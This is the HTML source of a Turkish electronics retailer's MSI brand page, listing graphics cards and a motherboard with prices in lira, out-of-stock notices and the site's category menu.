 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="fluid" id="markapage">
	<div class="wrapping">
		<div class="grid row">

			<div class="fluid" id="kategoriagac">
						<div class="wrapping">
							<div class="grid row">
								<div class="kolon c16"><h1 class="current">Msi marka ürünler</h1></div>
								<div class="c16 kolon">
									<i class="far fa-home"></i>
									<a class="bread" href="/">Anasayfa </a>
									<i class="fa fa-angle-right"></i>
																	</div>
							</div>
						</div>
					</div>


			<div class="left kolon c3">
				<div class="kategori-subcats">
					<ul class="markaCats level0"><li><a href="/marka/msi-2/kisisel-bilgisayarlar">Kişisel Bilgisayarlar</a><ul class="markaSubCats level1"><li><a href="/marka/msi-2/diger-masaustu-bilgisayarlar">Diğer Masaüstü Bilgisayarlar</a><ul class="markaSubCats level2"><li><a href="/marka/msi-2/mini-pc">Mini PC</a></li><li><a href="/marka/msi-2/all-in-one-pc">All In One Pc</a></li><li><a href="/marka/msi-2/masaustu-pc">Masaüstü PC</a></li></ul></li><li><a href="/marka/msi-2/tasinabilir-bilgisayarlar">Taşınabilir Bilgisayarlar</a><ul class="markaSubCats level2"><li><a href="/marka/msi-2/notebook">Notebook</a></li></ul></li></ul></li><li><a href="/marka/msi-2/bilgisayar-bilesenleri">Bilgisayar Bileşenleri</a><ul class="markaSubCats level1"><li><a href="/marka/msi-2/anakartlar">Anakartlar</a></li><li><a href="/marka/msi-2/ekran-kartlari">Ekran Kartları</a></li><li><a href="/marka/msi-2/bilgisayar-kasasi">Bilgisayar Kasası</a><ul class="markaSubCats level2"><li><a href="/marka/msi-2/kasalar">Kasalar</a></li><li><a href="/marka/msi-2/guc-kaynaklari">Güç Kaynakları</a></li></ul></li><li><a href="/marka/msi-2/sogutma-overclock">Soğutma /Overclock</a><ul class="markaSubCats level2"><li><a href="/marka/msi-2/islemci-sivi-sogutma">İşlemci Sıvı Soğutma</a></li></ul></li></ul></li><li><a href="/marka/msi-2/cevre-birimleri">Çevre Birimleri</a><ul class="markaSubCats level1"><li><a href="/marka/msi-2/mouse">Mouse</a></li><li><a href="/marka/msi-2/monitorler">Monitörler</a></li><li><a href="/marka/msi-2/klavye-mouse-set">Klavye & Mouse Set</a></li><li><a href="/marka/msi-2/kulaklik-ve-mikrofon">Kulaklık ve Mikrofon</a></li><li><a href="/marka/msi-2/oyun-aksesuar">Oyun Aksesuar</a></li></ul></li></ul>				</div>
			</div>
			<div class="right kolon c13">
				
					<!-- urunler -->
					<div class="kolon c16   markaGoster">
						

<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21864">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21864">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-3060-ventus-3x-12g-oc-12gb-gddr6-hdmi-dp-192bit" title="MSI GEFORCE RTX 3060 VENTUS 3X 12G OC 12GB GDDR6 HDMI DP 192Bit" alt="MSI GEFORCE RTX 3060 VENTUS 3X 12G OC 12GB GDDR6 HDMI DP 192Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/msi-rtx-3060-ventus-3x-12g-oc-ekran-kartlari-172021.jpg" alt="MSI GEFORCE RTX 3060 VENTUS 3X 12G OC 12GB GDDR6 HDMI DP 192Bit"  title="MSI GEFORCE RTX 3060 VENTUS 3X 12G OC 12GB GDDR6 HDMI DP 192Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-3060-ventus-3x-12g-oc-12gb-gddr6-hdmi-dp-192bit-urun21864.html" title="MSI GEFORCE RTX 3060 VENTUS 3X 12G OC 12GB GDDR6 HDMI DP 192Bit" class="opensans">MSI GEFORCE RTX 3060 VENTUS 3X 12G OC 12GB GDDR6 HDMI DP 19...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21864">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">21,720.51</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21812">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21812">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-gaming-x-slim-12g-12gb-gddr6x-hdmi-dp-192bit" title="MSI GEFORCE RTX 4070 GAMING X SLIM 12G 12GB GDDR6X HDMI DP 192BİT" alt="MSI GEFORCE RTX 4070 GAMING X SLIM 12G 12GB GDDR6X HDMI DP 192BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/64f9ab81da0d96.87896535_qoinjgkhfmelp.jpg" alt="MSI GEFORCE RTX 4070 GAMING X SLIM 12G 12GB GDDR6X HDMI DP 192BİT"  title="MSI GEFORCE RTX 4070 GAMING X SLIM 12G 12GB GDDR6X HDMI DP 192BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-gaming-x-slim-12g-12gb-gddr6x-hdmi-dp-192bit-urun21812.html" title="MSI GEFORCE RTX 4070 GAMING X SLIM 12G 12GB GDDR6X HDMI DP 192BİT" class="opensans">MSI GEFORCE RTX 4070 GAMING X SLIM 12G 12GB GDDR6X HDMI DP ...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21812">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">48,917.30</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21811">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21811">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-ventus-3x-e-12g-oc-12gb-gddr6x-hdmi-dp-192bit" title="MSI GEFORCE RTX 4070 VENTUS 3X E 12G OC 12GB GDDR6X HDMI DP 192BİT" alt="MSI GEFORCE RTX 4070 VENTUS 3X E 12G OC 12GB GDDR6X HDMI DP 192BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/msi-geforce-rtx-4070-ventus-3x-e-12g-oc-ekran-kartlari-190807.jpg" alt="MSI GEFORCE RTX 4070 VENTUS 3X E 12G OC 12GB GDDR6X HDMI DP 192BİT"  title="MSI GEFORCE RTX 4070 VENTUS 3X E 12G OC 12GB GDDR6X HDMI DP 192BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4070-ventus-3x-e-12g-oc-12gb-gddr6x-hdmi-dp-192bit-urun21811.html" title="MSI GEFORCE RTX 4070 VENTUS 3X E 12G OC 12GB GDDR6X HDMI DP 192BİT" class="opensans">MSI GEFORCE RTX 4070 VENTUS 3X E 12G OC 12GB GDDR6X HDMI DP...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21811">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">44,240.93</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21810">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21810">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4060-ti-ventus-2x-black-16g-oc-16gb-gddr6-hdmi-dp-128bit" title="MSI GEFORCE RTX 4060 Ti VENTUS 2X BLACK 16G OC 16GB GDDR6 HDMI DP 128Bit" alt="MSI GEFORCE RTX 4060 Ti VENTUS 2X BLACK 16G OC 16GB GDDR6 HDMI DP 128Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202311/64f9aa7c368cd3.17242975_fepnolgjkmhqi.jpg" alt="MSI GEFORCE RTX 4060 Ti VENTUS 2X BLACK 16G OC 16GB GDDR6 HDMI DP 128Bit"  title="MSI GEFORCE RTX 4060 Ti VENTUS 2X BLACK 16G OC 16GB GDDR6 HDMI DP 128Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-geforce-rtx-4060-ti-ventus-2x-black-16g-oc-16gb-gddr6-hdmi-dp-128bit-urun21810.html" title="MSI GEFORCE RTX 4060 Ti VENTUS 2X BLACK 16G OC 16GB GDDR6 HDMI DP 128Bit" class="opensans">MSI GEFORCE RTX 4060 Ti VENTUS 2X BLACK 16G OC 16GB GDDR6 H...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21810">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,842.16</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21806">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21806">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-pro-h610m-e-5600mhz-oc-hdmi-vga-m-2-1700p" title="MSI PRO H610M-E 5600MHZ(OC) HDMI VGA M.2 1700p" alt="MSI PRO H610M-E 5600MHZ(OC) HDMI VGA M.2 1700p"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202311/650a9dfc1cb214.75773871_fhonleqmgpikj.jpg" alt="MSI PRO H610M-E 5600MHZ(OC) HDMI VGA M.2 1700p"  title="MSI PRO H610M-E 5600MHZ(OC) HDMI VGA M.2 1700p" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-pro-h610m-e-5600mhz-oc-hdmi-vga-m-2-1700p-urun21806.html" title="MSI PRO H610M-E 5600MHZ(OC) HDMI VGA M.2 1700p" class="opensans">MSI PRO H610M-E 5600MHZ(OC) HDMI VGA M.2 1700p</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21806">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,291.68</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21788">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21788">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-geforce-rtx-4070-ti-ventus-2x-12g-oc-12gb-gddr6x-hdmi-dp-192bit" title="MSI GEFORCE RTX 4070 TI VENTUS 2X 12G OC 12GB GDDR6X HDMI DP 192BİT" alt="MSI GEFORCE RTX 4070 TI VENTUS 2X 12G OC 12GB GDDR6X HDMI DP 192BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/msi-geforce-rtx-4070-ti-ventus-2x-12g-oc-ekran-kartlari-190803.jpg" alt="MSI GEFORCE RTX 4070 TI VENTUS 2X 12G OC 12GB GDDR6X HDMI DP 192BİT"  title="MSI GEFORCE RTX 4070 TI VENTUS 2X 12G OC 12GB GDDR6X HDMI DP 192BİT" class="lazy"/></a>
	</div>
